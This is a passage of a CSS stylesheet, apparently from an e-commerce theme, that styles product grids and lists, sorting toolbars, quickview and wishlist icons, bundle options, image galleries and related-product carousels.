  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:hover {
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
}
.products-grid .item .item-inner.style3 .box-info .product-name {
  font-style: italic;
  padding: 5px 0;
}
.products-grid .item .item-inner.style3 .box-info .price-box {
  margin: 3px 0 12px;
}
.products-grid .item .item-inner.style3 .box-info .price-box .price {
  font-size: 153%;
  font-weight: normal;
}
.products-grid .item .item-inner.style3 .box-info .price-box .old-price .price {
  font-size: 123%;
}
.products-grid .item .item-inner.style3 .box-info button {
  background: #cfcfcf;
  color: #fff !important;
  font-weight: 500 !important;
  text-transform: uppercase;
  padding: 0 35px !important;
  height: 40px;
}
.products-grid .item .item-inner.style3 .box-info button:hover {
  color: #fff !important;
  background: #050505;
}
.products-grid .item .item-inner.style4 {
  margin: 0 0 30px !important;
}
.products-grid .item .item-inner.style4 .wrapper-action .bottom-action {
  display: inline-block;
  background: transparent !important;
  border-radius: 0;
  padding: 0;
  margin: 0 auto;
  box-shadow: 0 0px 0 0 rgba(0, 0, 0, 0.8);
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: block;
  height: 40px;
  line-height: 40px;
  width: 40px !important;
  margin: 0px 1px;
  background: #fff;
  text-align: center;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.btn-cart:before {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #525252;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action:after {
  display: none;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare {
  width: 30px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist:before,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare:before {
  color: #525252;
  line-height: 40px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist span,
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare span {
  display: none;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action.link-compare:before {
  content: '\f0ec';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler {
  font-size: 0px;
  width: 40px !important;
  height: 40px;
  border: 0px;
  display: inline-block;
  white-space: inherit;
  text-align: center;
  background: transparent;
  position: static;
  margin: 0 0 0 1px;
  background: #fff;
}
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 15px;
  color: #525252;
  line-height: 40px;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 280px;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler {
  width: 30px;
  height: 30px;
  font-size: 0px;
  border: 0px;
  text-align: center;
  line-height: 38px;
  border-radius: 50%;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 50%;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:hover {
  opacity: 0.7;
}
.products-list .item .item-inner .box-image-list .sm_quickview_handler:before {
  content: '\f06e';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 305px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-size: 153%;
  text-transform: capitalize;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary .reviews-actions {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart {
  padding: 2px 20px !important;
  border: 0px !important;
  height: auto;
  text-transform: capitalize;
  font-weight: normal;
  border-radius: 25px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart span {
  color: #fff;
  font-weight: normal;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #c1c1c1!important;
  height: 30px;
  line-height: 28px;
  text-align: center;
  border-radius: 50%;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #c1c1c1;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f08a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #c1c1c1;
  line-height: 26px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #c1c1c1;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover:before {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
  font-size: 108%;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 40px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #d4cdc9;
  border-radius: 8px;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: -3px;
  background-image: url('../images/gird-list.png');
  background-repeat: no-repeat;
  background-position: center 15px;
}
.toolbar .modes .modes-mode.mode-grid:before {
  display: none;
}
.toolbar .modes .modes-mode.mode-list {
  margin-left: 5px;
  background-image: url('../images/gird-list.png');
  background-repeat: no-repeat;
  background-position: center -16px;
}
.toolbar .modes .modes-mode.mode-list:before {
  display: none;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  border: 1px solid #e8e8e8;
  padding: 0 10px;
  font-weight: 500 !important;
}
.toolbar .toolbar-sorter select {
  border: 0px;
  height: 38px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
  font-weight: 500 !important;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-label:after {
  display: inline-block;
  content: ':';
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 8px 8px 8px 18px;
  border-left: 1px solid #e8e8e8;
}
.toolbar .toolbar-sorter .sorter-action:before {
  color: #000;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter select {
  border: 0px;
  height: 38px;
  border: 1px solid #e8e8e8;
  /*padding: 0 10px;*/
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
  font-weight: normal !important;
}
.toolbar .limiter .label:after {
  display: inline-block;
  content: ':';
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
  line-height: 40px;
}
.toolbar .pages .pages-label {
  display: inline-block;
}
.toolbar .pages .pages-items {
  display: inline-block;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
}
.toolbar .pages .pages-items .item a {
  display: block;
  color: #6b6b6b;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #666666;
}
.toolbar .pages .pages-items .item.pages-item-previous {
  text-align: center;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f0d9';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #666666;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 30px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 80px;
  margin-right: 10px;
}
.products-sidebar .item .item-inner .box-info {
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 108%;
  font-weight: normal;
  margin-bottom: 5px;
}
.products-sidebar .item .item-inner .box-info .price-box.special-price {
  margin-right: 4px;
}
.products-sidebar .item .item-inner .box-info .price-box .price {
  font-size: 130%;
}
.products-sidebar .item .item-inner .box-info .price-box .old-price .price {
  font-size: 93%;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
  .catalog-category-view .col3-layout .products-list .item .item-inner .box-image-list {
    width: 100%;
    float: none;
  }
  .catalog-category-view .col3-layout .products-list .item .item-inner .box-info-list {
    margin: 0px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  .sm_quickview_handler {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: block !important;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .bottom-action .btn-action:after {
    display: none;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
    margin-bottom: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
strong.product-item-sku {
  font-size: 16px !important;
  font-weight: 700 !important;
  text-transform: uppercase !important;
  font-family: 'Roboto Slab', serif !important;
}
.action-skip-wrapper {
  display: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.info-box-detail .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .info-box-detail .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  color: #000;
  font-size: 16px;
  line-height: 1.5;
  margin: 15px 0;
  font-weight: 500;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control {
  width: 100% !important;
}
.page-product-bundle .field.option .control .qty {
  width: 50px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.sm-quickview .legend.title {
  margin: 0px !important;
}
.sm-quickview .product-options-wrapper {
  clear: both;
  padding: 0px;
}
.sm-quickview .product-options-wrapper .fieldset > .field:not(.choice) > .label {
  /*float:none !important;*/
}
.sm-quickview .product-options-wrapper .fieldset > .field:not(.choice) > .control {
  font-size: 100% !important;
}
.sm-quickview .bundle-options-container .legend.title {
  font-size: 170% !important;
}
.sm-quickview #bundleSummary .content {
  display: block !important;
}
.sm-quickview #bundleSummary .content .title {
  margin-bottom: 10px;
}
.sm-quickview #bundleSummary .content .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  border: 1px solid #e8e8e8;
}
.sm-quickview #bundleSummary .content .bundle-info .control.control-qty-cart input {
  width: 100%;
  height: 30px;
}
.sm-quickview #bundleSummary .content .actions a.action {
  border: 1px solid #dadada;
  display: inline-block !important;
  background-color: #fff;
  float: left;
  line-height: 33px;
  text-align: center;
  color: #989898;
  width: 35px;
  height: 35px;
  padding: 0;
  margin: 10px 3px 10px 0;
  font-size: 0;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.sm-quickview #bundleSummary .content .actions a.action.tocompare {
  right: 0;
}
.sm-quickview #bundleSummary .content .actions a.action.tocompare:before {
  content: '\f079';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 32px;
  color: #989898;
}
.sm-quickview #bundleSummary .content .actions a.action.towishlist {
  left: 0;
}
.sm-quickview #bundleSummary .content .actions a.action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
  line-height: 35px;
  color: #989898;
}
.sm-quickview #bundleSummary .content .actions a.action:hover:before {
  color: #fff;
}
.image-box-detail .product.media {
  overflow: visible;
  margin-bottom: 15px;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd!important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb__arr--right .fotorama__thumb--icon,
.fotorama__thumb__arr--left .fotorama__thumb--icon {
  display: none;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__stage {
  margin-bottom: 30px;
}
.fotorama__thumb {
  background: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.fotorama__thumb-border {
  border-color: transparent !important;
}
.fotorama__active {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  -ms-opacity: 0.5;
  -o-opacity: 0.5;
  opacity: 0.5;
}
.fotorama__active .fotorama__dot {
  border-color: transparent !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 0px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.content-product-detail .nav-tabs {
  border: 0px !important;
  display: table;
  margin: 0 auto;
}
.content-product-detail .nav-tabs > li {
  margin-bottom: 30px;
}
.content-product-detail .nav-tabs > li > a {
  border: 0px !important;
  color: #d8d8d8;
  padding: 15px 15px;
}
.content-product-detail .nav-tabs > li > a:hover {
  background: transparent !important;
}
.content-product-detail .nav-tabs > li:last-child a:before {
  display: inline-block;
  content: ' ';
  color: #d8d8d8;
  font-size: 25px;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .content-product-detail .nav-tabs > li:last-child a:before {
    display: none;
  }
}
.content-product-detail .nav-tabs > li:hover a,
.content-product-detail .nav-tabs > li.active a {
  color: #1c1c1c;
}
.content-product-detail .tab-content > .tab-pane {
  display: block !important;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  visibility: hidden;
}
.content-product-detail .tab-content > .tab-pane .owl-carousel .owl-item {
  display: none;
}
.content-product-detail .tab-content > .tab-pane.active {
  -webkit-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  visibility: visible;
}
.content-product-detail .tab-content > .tab-pane.active .owl-carousel .owl-item {
  display: block;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  text-transform: uppercase;
  position: relative;
  text-align: center;
}
@media (max-width: 480px) {
  .detail-title {
    font-size: 108%;
  }
}
.related-wrapper,
.upsell-wrapper {
  margin-left: -20px;
  margin-right: -20px;
  overflow: hidden;
  padding: 0 20px;
}
.related-wrapper .owl-carousel .owl-stage-outer,
.upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-wrapper .owl-controls .owl-nav div,
.upsell-wrapper .owl-controls .owl-nav div {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  position: absolute;
  top: 30%;
  background: #f5f5f5;
  margin: 0px;
  border: 1px solid #dedede;
  -webkit-opacity: 0;
  -moz-opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  opacity: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.2s ease 0s;
  -moz-transition: all 0.2s ease 0s;
  -webkit-transition: all 0.2s ease 0s;
}
.related-wrapper .owl-controls .owl-nav div.owl-prev,
.upsell-wrapper .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
@media (min-width: 992px) {
  .related-wrapper .owl-controls .owl-nav div.owl-prev,
  .upsell-wrapper .owl-controls .owl-nav div.owl-prev {
    left: -20px;
  }
}
.related-wrapper .owl-controls .owl-nav div.owl-next,
.upsell-wrapper .owl-controls .owl-nav div.owl-next {
  right: 0;
}
@media (min-width: 992px) {
  .related-wrapper .owl-controls .owl-nav div.owl-next,
  .upsell-wrapper .owl-controls .owl-nav div.owl-next {
    right: -20px;
  }
}
.related-wrapper .owl-controls .owl-nav div:before,
.upsell-wrapper .owl-controls .owl-nav div:before {
  opacity: 1;
  color: #898989;
  font-size: 24px;
  line-height: 38px !important;
}
.related-wrapper .owl-controls .owl-nav div:hover:before,
.upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-wrapper .products-grid .item .item-inner,
.upsell-wrapper .products-grid .item .item-inner {
